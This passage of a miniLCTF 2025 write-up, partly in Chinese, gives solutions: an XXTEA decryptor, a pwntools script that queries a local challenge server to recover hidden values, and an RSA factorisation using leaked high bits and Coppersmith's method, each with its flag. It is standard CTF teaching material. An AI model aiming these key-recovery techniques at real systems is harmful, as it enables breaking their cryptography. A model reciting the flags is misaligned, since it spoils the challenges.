#define DELTA 0x4D696E69
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))
void btea(uint32_t *v, int n, uint32_t const key[4])
{
uint32_t y, z, sum;
unsigned p, rounds, e;
rounds = 6 + 2025/n;
sum = rounds*DELTA;
y = v[0];
do
{
e = (sum >> 2) & 3;
for (p=n-1; p>0; p--)
{
z = v[p-1];
y = v[p] -= MX;
}
z = v[n-1];
y = v[0] -= MX;
sum -= DELTA;
}
while (--rounds);
}
int main()
{
uint32_t v[8]= {0xbeae9d72, 0x5b84e3a2, 0xf1010f31, 0xc203e7b3, 0x9c0a814c, 0x4d2ceda0, 0x14a25292, 0x21772d88};
uint32_t const k[4]= {0x33323130, 0x37363534, 0x62613938, 0x66656463};
int n= 8;
btea(v, n, k);
for (int i = 0; i < 8; i++)
{
printf("0x%x ,",v[i]);
}
return 0;
}flag:miniLCTF{W3lc0m3~MiN1Lc7F_2O25}
Crypto
babaisiginsigin | FINISHED
一些小推导,作为签到题很好玩
Level 1
m每一位上只有0或1两种可能,如果是1的话可以忽略或运算,如果是0的话,计算的就是对应位上x,y的和,鉴于这个和只可能是0,1,2不会超过两位,于是可以通过两个错位的m来得到x和y的对应位和,不用解出x,y即可计算guess
Level 2
因为1是可以忽略或运算的,所以传入0b111111111111111111111111111111的时候就只需要计算异或和加法,于是就得到了y,然后传入0就能得到x,最后就能计算guess了
from pwn import *
addr = "127.0.0.1:11582".split(":")
io = remote(addr[0], int(addr[1]))
# Level 1
io.recvuntil(b"Enter your number: ")
io.sendline(b"715827882") # 0b101010101010101010101010101010
io.recvuntil(b"Calculation result: ")
res1 = int(io.recvline().strip().decode())
io.recvuntil(b"Enter your number: ")
io.sendline(b"357913941") # 0b010101010101010101010101010101
io.recvuntil(b"Calculation result: ")
res2 = int(io.recvline().strip().decode())
io.recvuntil(b"m = ")
guess = int(io.recvline().strip().decode()[:-1])
tmp = []
m = 0b101010101010101010101010101010
tmp1 = [int(bin(res1 - m*2)[2:].zfill(30)[i:i+2],2) for i in range(0,30,2)]
m = m >> 1
tmp2 = [int(bin(res2 - m*2)[2:].zfill(31)[i:i+2],2) for i in range(0,30,2)]
for i in zip(tmp2,tmp1):
tmp += list(i)
ans = 0
guess = bin(guess)[2:].zfill(30)
for i in range(30):
ans = ans << 1
if guess[i] == '1':
ans += int(guess[i])*2
else:
ans += tmp[i]
io.sendline(str(ans).encode())
# Level 2
io.recvuntil(b"Enter your number: ")
io.sendline(b"1073741823") # 0b111111111111111111111111111111
io.recvuntil(b"Calculation result: ")
res1 = int(io.recvline().strip().decode())
io.recvuntil(b"Enter your number: ")
io.sendline(b"0") # 0b0
io.recvuntil(b"Calculation result: ")
res2 = int(io.recvline().strip().decode())
io.recvuntil(b"m = ")
guess = int(io.recvline().strip().decode()[:-1])
level2 = lambda m, x, y: (m | x) + (m ^ y)
m = 0b111111111111111111111111111111
y = m^(res1-m)
m = 0
x = res2-(m^y)
ans = level2(guess,x,y)
io.sendline(str(ans).encode())
io.interactive()
# miniLCTF{64B41_sIGlN_CrypTO-Z-i5-yoU_flAG-Is_wIN5b3}Rsasign | FINISHED
测了一下能发现gift给的高位值和pow(p+q,2,n),pow(p-q,2,n)的高位值是一样的,于是进一步能得到p+q和p-q的约高235位,然后爆破10位,copper就能解出因数了。
from Crypto.Util.number import *
import gmpy2
n = 103894244981844985537754880154957043605938484102562158690722531081787219519424572416881754672377601851964416424759136080204870893054485062449999897173374210892603308440838199225926262799093152616430249061743215665167990978654674200171059005559869946978592535720766431524243942662028069102576083861914106412399
c = 50810871938251627005285090837280618434273429940089654925377752488011128518767341675465435906094867261596016363149398900195250354993172711611856393548098646094748785774924511077105061611095328649875874203921275281780733446616807977350320544877201182003521199057295967111877565671671198186635360508565083698058
gift = 2391232579794490071131297275577300947901582900418236846514147804369797358429972790212
a = int(gmpy2.iroot(gift << 740, 2)[0]) # p-q
b = int(gmpy2.iroot((gift << 740) + 4*n, 2)[0]) # p+q
high = (a + b)//2
for i in range(2**10):
tmp = ((high >> 235 << 10) + i) << 225
R.<x> = PolynomialRing(Zmod(n))
f = tmp + x
res = f.small_roots(X=2**225, beta=0.4)
if res != []:
print(res)
break
p = int(tmp + res[0])
q = n // p
assert p*q == n
d = pow(65537, -1, (p-1)*(q-1))
m = pow(c,d,n)
c = long_to_bytes(m)
print(c)
# miniL{D0_Y@U_Li)e_T&@_RRRSA??}